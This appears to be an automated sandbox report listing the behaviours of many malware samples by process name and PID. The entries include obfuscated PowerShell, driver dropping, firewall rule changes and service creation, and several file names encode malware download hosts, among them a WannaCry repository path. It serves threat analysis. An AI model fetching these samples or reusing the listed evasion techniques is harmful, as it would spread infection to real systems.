Created directory related to system
- alpha.pif (PID: 8040)
The process executes VB scripts
- cmd.exe (PID: 8932)
Drops a system driver (possible attempt to evade defenses)
- http185.156.72.2defkillerrelease_file.exe.exe (PID: 8936)
Starts SC.EXE for service management
- cmd.exe (PID: 9692)
- cmd.exe (PID: 9264)
- cmd.exe (PID: 9984)
- cmd.exe (PID: 10208)
- cmd.exe (PID: 12656)
- cmd.exe (PID: 10872)
- cmd.exe (PID: 11512)
- cmd.exe (PID: 13032)
- http78.29.45.8Installer.exe.exe (PID: 12132)
Hides command output
- cmd.exe (PID: 9692)
- cmd.exe (PID: 9984)
- cmd.exe (PID: 10208)
- cmd.exe (PID: 9264)
- cmd.exe (PID: 11512)
- cmd.exe (PID: 12656)
- cmd.exe (PID: 10872)
- cmd.exe (PID: 13032)




Executes application which crashes
- ModSolar.exe (PID: 8348)
- HeimdallGuard.exe (PID: 7516)
- d02899c450.exe (PID: 13032)
Windows service management via SC.EXE
- sc.exe (PID: 9856)
- sc.exe (PID: 9448)
- sc.exe (PID: 12416)
- sc.exe (PID: 13264)
- sc.exe (PID: 7456)
Creates a new Windows service
- sc.exe (PID: 10184)
- sc.exe (PID: 12132)
Uses TASKKILL.EXE to kill process
- httpsgithub.comDa2dalusThe-MALWARE-ReporawrefsheadsmasterRansomwareWannaCry.exe.exe (PID: 9052)
- cmd.exe (PID: 13188)
Checks for external IP
- svchost.exe (PID: 2196)
- http185.156.72.2filestmsintrandom.exe.exe (PID: 9992)
- Task_Manager.exe (PID: 7852)
Process uses IPCONFIG to discard the IP address configuration
- cmd.exe (PID: 10076)
- cmd.exe (PID: 10116)
- cmd.exe (PID: 7408)
- cmd.exe (PID: 10132)
- cmd.exe (PID: 10408)
- cmd.exe (PID: 10328)
- cmd.exe (PID: 10132)
- cmd.exe (PID: 10512)
- cmd.exe (PID: 10732)
- cmd.exe (PID: 7812)
- cmd.exe (PID: 8952)
Base64-obfuscated command line is found
- http185.156.72.2files72003902618f2lGlV.exe.exe (PID: 9680)
- http104.194.140.36TOR-RLbmkq.exe.exe (PID: 9568)
- http104.194.140.36CHEATS-MJbjqos.exe.exe (PID: 8804)
- http104.194.140.36TOR-SYeovlfkjp.exe.exe (PID: 8528)
- http104.194.140.36TOR-MCjahwaqslw.exe.exe (PID: 9604)
- http104.194.140.36YT-RWxjghzv.exe.exe (PID: 8048)
- http104.194.140.36YT-SGfrzkndk.exe.exe (PID: 9888)
- http104.194.140.36SPOOFER-MFlambi.exe.exe (PID: 5180)
- http104.194.140.36SPOOFER-SNkrpno.exe.exe (PID: 2968)
- http104.194.140.36CHEATS-RHzfph.exe.exe (PID: 4572)
- http104.194.140.36CHEATS-SNrbnmllv.exe.exe (PID: 8796)
- http104.194.140.36SPOOFER-ROqssniprb.exe.exe (PID: 10976)
- http185.156.72.2files72003902618f2lGlV.exe.exe (PID: 6880)
- 8f2lGlV.exe (PID: 9600)
The executable file from the user directory is run by the CMD process
- Task_Manager.exe (PID: 7852)
- HelpPane.exe (PID: 8604)
- HelpPane.exe (PID: 14028)
- HelpPane.exe (PID: 8700)
- HelpPane.exe (PID: 11272)
- HelpPane.exe (PID: 13016)
- HelpPane.exe (PID: 12680)
- NSudoLG.exe (PID: 6592)
- NSudoLG.exe (PID: 12488)
- HelpPane.exe (PID: 10812)
Starts POWERSHELL.EXE for commands execution
- http185.156.72.2files72003902618f2lGlV.exe.exe (PID: 9680)
- http104.194.140.36TOR-RLbmkq.exe.exe (PID: 9568)
- http104.194.140.36CHEATS-MJbjqos.exe.exe (PID: 8804)
- http104.194.140.36TOR-SYeovlfkjp.exe.exe (PID: 8528)
- http104.194.140.36TOR-MCjahwaqslw.exe.exe (PID: 9604)
- http104.194.140.36YT-RWxjghzv.exe.exe (PID: 8048)
- http104.194.140.36YT-SGfrzkndk.exe.exe (PID: 9888)
- http104.194.140.36SPOOFER-MFlambi.exe.exe (PID: 5180)
- http104.194.140.36CHEATS-SNrbnmllv.exe.exe (PID: 8796)
- http104.194.140.36SPOOFER-SNkrpno.exe.exe (PID: 2968)
- http104.194.140.36CHEATS-RHzfph.exe.exe (PID: 4572)
- http104.194.140.36SPOOFER-ROqssniprb.exe.exe (PID: 10976)
- http185.156.72.2files72003902618f2lGlV.exe.exe (PID: 6880)
- cmd.exe (PID: 9668)
- cmd.exe (PID: 13636)
- 8f2lGlV.exe (PID: 9600)
BASE64 encoded PowerShell command has been detected
- http185.156.72.2files72003902618f2lGlV.exe.exe (PID: 9680)
- http104.194.140.36TOR-RLbmkq.exe.exe (PID: 9568)
- http104.194.140.36CHEATS-MJbjqos.exe.exe (PID: 8804)
- http104.194.140.36TOR-SYeovlfkjp.exe.exe (PID: 8528)
- http104.194.140.36TOR-MCjahwaqslw.exe.exe (PID: 9604)
- http104.194.140.36YT-RWxjghzv.exe.exe (PID: 8048)
- http104.194.140.36YT-SGfrzkndk.exe.exe (PID: 9888)
- http104.194.140.36SPOOFER-MFlambi.exe.exe (PID: 5180)
- http104.194.140.36CHEATS-SNrbnmllv.exe.exe (PID: 8796)
- http104.194.140.36SPOOFER-SNkrpno.exe.exe (PID: 2968)
- http104.194.140.36CHEATS-RHzfph.exe.exe (PID: 4572)
- http104.194.140.36SPOOFER-ROqssniprb.exe.exe (PID: 10976)
- http185.156.72.2files72003902618f2lGlV.exe.exe (PID: 6880)
- 8f2lGlV.exe (PID: 9600)
The process hide an interactive prompt from the user
- http185.156.72.2files72003902618f2lGlV.exe.exe (PID: 9680)
- http185.156.72.2files72003902618f2lGlV.exe.exe (PID: 6880)
- 8f2lGlV.exe (PID: 9600)
The process bypasses the loading of PowerShell profile settings
- http185.156.72.2files72003902618f2lGlV.exe.exe (PID: 9680)
- http185.156.72.2files72003902618f2lGlV.exe.exe (PID: 6880)
- 8f2lGlV.exe (PID: 9600)
Process uses IPCONFIG to renew DHCP configuration
- cmd.exe (PID: 11968)
- cmd.exe (PID: 12276)
- cmd.exe (PID: 2140)
- cmd.exe (PID: 12360)
- cmd.exe (PID: 9144)
- cmd.exe (PID: 9184)
- cmd.exe (PID: 10596)
- cmd.exe (PID: 8328)
- cmd.exe (PID: 11564)
- cmd.exe (PID: 8540)
- cmd.exe (PID: 12800)
CSC.EXE is used to compile C# code
- csc.exe (PID: 12852)
- csc.exe (PID: 12848)
- csc.exe (PID: 12216)
- csc.exe (PID: 12660)
- csc.exe (PID: 13028)
- csc.exe (PID: 13068)
- csc.exe (PID: 13048)
- csc.exe (PID: 10584)
- csc.exe (PID: 12960)
- csc.exe (PID: 9452)
- csc.exe (PID: 9236)
- csc.exe (PID: 11816)
- csc.exe (PID: 12860)
- csc.exe (PID: 9076)
- csc.exe (PID: 8552)
- csc.exe (PID: 12044)
- csc.exe (PID: 12052)
- csc.exe (PID: 10076)
- csc.exe (PID: 4144)
- csc.exe (PID: 8988)
- csc.exe (PID: 8780)
- csc.exe (PID: 5416)
- csc.exe (PID: 1056)
- csc.exe (PID: 9968)
- csc.exe (PID: 14236)
- csc.exe (PID: 12836)
- csc.exe (PID: 12136)
- csc.exe (PID: 8996)
- csc.exe (PID: 12700)
- csc.exe (PID: 2028)
- csc.exe (PID: 5888)
The process executes via Task Scheduler
- ramez.exe (PID: 8292)
- http78.29.45.8Installer.exe.exe (PID: 7284)
- ramez.exe (PID: 12248)
- ramez.exe (PID: 12488)
Deletes scheduled task without confirmation
- schtasks.exe (PID: 896)
Possibly malicious use of IEX has been detected
- cmd.exe (PID: 9668)
- cmd.exe (PID: 13636)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 1504)
Drops 7-zip archiver for unpacking
- 57d0170594.exe (PID: 11896)
Uses NETSH.EXE to add a firewall rule or allowed programs
- HelpPane.exe (PID: 13772)
Connects to FTP
- HelpPane.exe (PID: 13772)
INFO
Checks supported languages
- bomb.exe (PID: 5324)
- http77.83.207.69incSSA-7005-SM-34062529.pdf.exe.exe (PID: 5344)
- http185.156.72.2files63642171644VpydUA.exe.exe (PID: 5164)
- http185.156.72.2files5890015378GMWvUMq.exe.exe (PID: 3996)
- dfsvc.exe (PID: 6660)
- http185.156.72.2files1131915492gKixNH6.exe.exe (PID: 732)
- http77.83.207.69incJFDGQDUS.exe.exe (PID: 7872)
- http77.83.207.69incClientSetup1.exe.exe (PID: 7736)
- http77.83.207.69incale11.exe.exe (PID: 776)
- http77.83.207.69inccron1mm.exe.exe (PID: 7912)
- RUXIMICS.exe (PID: 8136)
- http185.156.72.39as.exe.exe (PID: 5504)
- http107.173.47.141125dllhost.exe.exe (PID: 2092)
- http77.83.207.69incJFDGQDUS.exe.exe (PID: 7932)
- http77.83.207.69inccron2mm.exe.exe (PID: 4620)
- http77.83.207.69inctot.exe.exe (PID: 3168)
- MSBuild.exe (PID: 6792)
- ModSolar.exe (PID: 8140)
- MSBuild.exe (PID: 4724)
- ModSolar.exe (PID: 5416)
- http185.156.72.85.exe.exe (PID: 6560)
- httpbkngnet.combgj3ckjg.exe.exe (PID: 7224)
- MSBuild.exe (PID: 7596)
- MSBuild.exe (PID: 7876)
- MSBuild.exe (PID: 680)
- http185.156.72.85.exe.exe (PID: 7544)
- msiexec.exe (PID: 3140)
- ShellExperienceHost.exe (PID: 1804)
Disables trace logs
- bomb.exe (PID: 5324)
- dfsvc.exe (PID: 6660)
Reads the computer name
- bomb.exe (PID: 5324)
- http185.156.72.2files63642171644VpydUA.exe.exe (PID: 5164)
- http77.83.207.69incSSA-7005-SM-34062529.pdf.exe.exe (PID: 5344)
- dfsvc.exe (PID: 6660)
- http77.83.207.69incClientSetup1.exe.exe (PID: 7736)
- http77.83.207.69incJFDGQDUS.exe.exe (PID: 7932)
- ModSolar.exe (PID: 8140)
- MSBuild.exe (PID: 6792)
- MSBuild.exe (PID: 4724)
- ModSolar.exe (PID: 5416)
- http185.156.72.85.exe.exe (PID: 6560)
- http185.156.72.39as.exe.exe (PID: 5504)
- httpbkngnet.combgj3ckjg.exe.exe (PID: 7224)
- MSBuild.exe (PID: 7876)
- MSBuild.exe (PID: 7596)
- MSBuild.exe (PID: 680)
- ShellExperienceHost.exe (PID: 1804)
- http107.173.47.141125dllhost.exe.exe (PID: 2092)
- msiexec.exe (PID: 3140)
The sample compiled with english language support
- bomb.exe (PID: 5324)
- http77.83.207.69incJFDGQDUS.exe.exe (PID: 7872)
- http77.83.207.69incJFDGQDUS.exe.exe (PID: 7932)
- ModSolar.exe (PID: 8140)
- http185.156.72.85.exe.exe (PID: 6560)
- ModSolar.exe (PID: 5416)
- esentutl.exe (PID: 7968)
- bomb.exe (PID: 3096)
- bomb.exe (PID: 7528)
- httpsgithub.comDa2dalusThe-MALWARE-ReporawrefsheadsmasterRansomwareWannaCry.exe.exe (PID: 9052)
- http77.83.207.69incJFDGQDUS.exe.exe (PID: 8316)
- http77.83.207.69incJFDGQDUS.exe.exe (PID: 8928)
- http185.156.72.85.exe.exe (PID: 8420)
- http185.156.72.2defkillerrelease_file.exe.exe (PID: 8936)
- http104.194.140.36SPOOFER-Mwelcome.exe.exe (PID: 8504)
- http78.29.45.8Installer.exe.exe (PID: 12132)
- http185.156.72.2defkillerrelease_file.exe.exe (PID: 10964)
- httpsbvu.oss-ap-southeast-6.aliyuncs.comDimension.exe.exe (PID: 8704)
- dllhost.exe (PID: 9264)
- http47.239.251.98080AV.scr.exe (PID: 10324)
- http47.239.251.98080Video.scr.exe (PID: 12224)
- http47.239.251.98080AV.scr.exe (PID: 12144)
- http183.30.204.281Video.scr.exe (PID: 10792)
- http183.30.204.281AV.scr.exe (PID: 9432)
- 57d0170594.exe (PID: 11896)
- http47.239.251.98080Video.scr.exe (PID: 11656)
- HelpPane.exe (PID: 8604)
- http183.30.204.281Photo.scr.exe (PID: 13244)
- http183.30.204.281Video.scr.exe (PID: 13504)
- http183.30.204.281AV.scr.exe (PID: 13948)
- HelpPane.exe (PID: 14028)
- http47.239.251.98080Photo.scr.exe (PID: 13604)
- HelpPane.exe (PID: 8700)
- http183.30.204.281Photo.scr.exe (PID: 11688)
- HelpPane.exe (PID: 13016)
- HelpPane.exe (PID: 11272)
- HelpPane.exe (PID: 12680)
- ramez.exe (PID: 10388)
- http47.239.251.98080Photo.scr.exe (PID: 10096)
- HelpPane.exe (PID: 13080)
- HelpPane.exe (PID: 10812)
- http185.156.72.2defkillerrelease.exe.exe (PID: 8040)
Reads Environment values
- bomb.exe (PID: 5324)
- dfsvc.exe (PID: 6660)
- httpbkngnet.combgj3ckjg.exe.exe (PID: 7224)
Checks proxy server information
- bomb.exe (PID: 5324)
- dfsvc.exe (PID: 6660)
- http185.156.72.2files63642171644VpydUA.exe.exe (PID: 5164)
- http107.173.47.141125dllhost.exe.exe (PID: 2092)
Reads the software policy settings
- WaaSMedicAgent.exe (PID: 7484)
- http185.156.72.2files63642171644VpydUA.exe.exe (PID: 5164)
- bomb.exe (PID: 5324)
- consent.exe (PID: 5024)
- dfsvc.exe (PID: 6660)
- consent.exe (PID: 6564)
- MSBuild.exe (PID: 4724)
- MSBuild.exe (PID: 7596)
- httpbkngnet.combgj3ckjg.exe.exe (PID: 7224)
Reads the machine GUID from the registry
- http77.83.207.69incSSA-7005-SM-34062529.pdf.exe.exe (PID: 5344)
- bomb.exe (PID: 5324)
- http185.156.72.2files63642171644VpydUA.exe.exe (PID: 5164)
- dfsvc.exe (PID: 6660)
- http77.83.207.69incClientSetup1.exe.exe (PID: 7736)
- http185.156.72.85.exe.exe (PID: 7544)
- httpbkngnet.combgj3ckjg.exe.exe (PID: 7224)
Process checks computer location settings
- bomb.exe (PID: 5324)
- http185.156.72.39as.exe.exe (PID: 5504)
- http77.83.207.69incClientSetup1.exe.exe (PID: 7736)
Creates files or folders in the user directory
- dfsvc.exe (PID: 6660)
- ModSolar.exe (PID: 5416)
- httpbkngnet.combgj3ckjg.exe.exe (PID: 7224)
Create files in a temporary directory
- http77.83.207.69incJFDGQDUS.exe.exe (PID: 7872)
- dfsvc.exe (PID: 6660)
- http77.83.207.69inctot.exe.exe (PID: 3168)
- http77.83.207.69incJFDGQDUS.exe.exe (PID: 7932)
- http185.156.72.85.exe.exe (PID: 6560)
- ModSolar.exe (PID: 5416)
- http77.83.207.69incClientSetup1.exe.exe (PID: 7736)
Process checks whether UAC notifications are on
- dfsvc.exe (PID: 6660)
The sample compiled with chinese language support
- http77.83.207.69incJFDGQDUS.exe.exe (PID: 7932)
- ModSolar.exe (PID: 8140)
- http77.83.207.69incJFDGQDUS.exe.exe (PID: 8928)


Manual execution by a user
- WinRAR.exe (PID: 8148)
- bomb.exe (PID: 3096)
- bomb.exe (PID: 8104)
- bomb.exe (PID: 7528)
- http185.156.72.2files72003902618f2lGlV.exe.exe (PID: 9680)
- HeimdallGuard.exe (PID: 7516)
- http104.194.140.36YT-MOxpfrhovopa.exe.exe (PID: 5376)
- http104.194.140.36YT-MOxpfrhovopa.exe.exe (PID: 9360)
- http104.194.140.36YT-MOxpfrhovopa.exe.exe (PID: 2140)
- http104.194.140.36YT-MOxpfrhovopa.exe.exe (PID: 9124)
- http104.194.140.36YT-MOxpfrhovopa.exe.exe (PID: 10332)
- http104.194.140.36YT-MOxpfrhovopa.exe.exe (PID: 8676)
- http104.194.140.36YT-MOxpfrhovopa.exe.exe (PID: 9936)
- http104.194.140.36YT-MOxpfrhovopa.exe.exe (PID: 10436)
- http104.194.140.36YT-MOxpfrhovopa.exe.exe (PID: 10468)
- http104.194.140.36YT-MOxpfrhovopa.exe.exe (PID: 10532)
